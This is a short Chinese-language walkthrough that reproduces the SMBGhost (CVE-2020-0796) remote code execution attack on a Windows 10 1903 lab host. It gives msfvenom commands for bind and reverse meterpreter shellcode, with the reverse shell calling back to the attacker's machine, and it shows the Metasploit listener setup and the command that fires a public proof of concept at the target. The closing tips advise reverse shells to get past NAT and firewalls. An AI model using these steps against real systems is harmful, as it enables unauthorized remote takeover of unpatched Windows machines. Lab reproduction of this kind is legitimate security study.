win10—SMB3_CVE-2020-0796复现

0x01 准备工作

- 环境

- 被攻击点:Microsoft Windows 10(1903)- 192.168.0.26

- 攻击机:kali - 192.168.0.23

- 工具

- SMBGhost_RCE_PoC (https://github.com/chompie1337/SMBGhost_RCE_PoC)

- Metasploit (kali)



0x02 扫描确认漏洞是否存在

直接使用奇安信的扫描工具,扫描目标系统是否存在漏洞。

下载链接:http://dl.qianxin.com/skylar6/CVE-2020-0796-Scanner.zip

0x03 生成payload并攻击

msf正向连接Shell



a. 生成payload

1 | msfvenom -p windows/x64/meterpreter/bind_tcp LPORT=81 -b '\x00' -f python |



b. 复制buf,修改SMBGhost_RCE_PoC中USER_PAYLOAD变量为payload



c. msf开启监听

1 | use exploit/multi/handler |

d. 运行exploit.py,发送payload

1 | python3 exploit.py -ip 192.168.0.26 |



msf反向反弹Shell

a. 生成payload

1 | msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.23 LPORT=80 -b '\x00' -f python |

b. 修改SMBGhost_RCE_PoC中USER_PAYLOAD变量

c. msf开启监听

1 | use exploit/multi/handler |



d. 运行exploit.py,发送payload

1 | python3 exploit.py -ip 192.168.0.26 |

0x04 小坑和总结

- 可以根据实际情况生成payload,即实际网络环境来决定正向还是反向,大多数内网环境由于NAT转换和边界防火墙导致不能直接访问内网的服务,还是建议用反向的将目标权限反弹出来。

- 测试的时候目标机器在另一台物理机,本来想远程上去,一起截图证明一下,后台发现,远程的时候,发送反向的payload会导致蓝屏,具体原因没分析。

- 测试了Cobalt Strike生成的payload,一打就蓝屏,原因不知道,但是还是希望能用cs搞,cs还是好用些。